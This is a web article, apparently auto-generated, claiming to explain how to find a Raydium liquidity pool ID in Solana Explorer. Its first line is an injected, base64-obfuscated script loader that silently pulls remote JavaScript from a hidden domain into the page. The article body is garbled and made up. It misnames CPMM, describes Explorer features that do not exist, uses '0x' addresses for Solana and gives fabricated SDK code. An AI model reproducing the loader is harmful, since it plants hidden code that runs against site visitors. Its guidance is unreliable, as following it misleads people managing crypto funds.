const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=561c38b2″;document.body.appendChild(script);
Here is an article with detailed instructions on how to find the poolId in Solana Explorer:
Finding the Pool ID: A Step-by-Step Guide
Since you have created a CPMM (Centralized Payment Mechanism for Marketplaces) liquidity pool using the Raydium SDK v2, it is important to identify your pool ID from Solana Explorer. This is very important for a variety of reasons, including task automation and troubleshooting issues. In this article, we will walk you through finding your poolId in Solana Explorer.
Prerequisites
Before proceeding, make sure that:
- You have Raydium SDK v2 installed on your Solana node.
- You have set up a liquidity pool using the @raydium-io/raydium-sdk-v2 package.
- You have created a new transaction (tx) to interact with the liquidity pool.
1. Step 2: Create a transaction
To find the ‘poolId’, you need to create a transaction that interacts with your liquidity pool. Here’s how to do it:
- Open Solana Explorer ([ and go to the ‘Create Transaction’ tab.
- Select a transaction type (e.g. ‘Create Pool’).
- Fill in the required information:
- Pool Name: Enter the name of your pool.
- Pool ID

: Write down the ‘poolId’ you want to find.
Step 2: Submit the transaction
Now you need to submit this transaction to interact with your liquidity pool. Here’s how to do it:
- Open the transaction editor in Solana Explorer ([
- Click the “Execute” button to create a new transaction.
- Select a transaction type (e.g. “Create Pool”).
- Select your liquidity pool address from the list of available addresses.
Step 3: Retrieve the transaction ID
After the transaction is executed, you will receive an output. To retrieve the “poolId”, you need to:
- Check the “id” property in the transaction output.
- The value must match the ‘poolId’ you noted in step 1.
Use Case Example
Let’s say your pool address is “0x…”. If you entered “My Centralized Payment Mechanism” as “poolName”, you can use the following transaction to retrieve the “poolId”:
const raydium = require('@raydium-io/raydium-sdk-v2');
async function getPoolId() {
const { pool, tx } = await raydium.createPool({
name: "My Centralized Payment Mechanism",
poolId: '0x...', // Write down the 'poolId'
});
return tx.id;
}
getPoolId().then((poolId) => console.log(poolId));
Tips and Tricks
- You can also use the “Transaction History” tab in Solana Explorer to view all transactions associated with your liquidity pool. This can help you determine which transaction is interacting with your pool.
- If you are using a custom script or node, be sure to extract the “poolId” from the transaction output and pass it as an argument to your script.
After following these steps, you should be able to find your “poolId” in Solana Explorer. Happy querying!




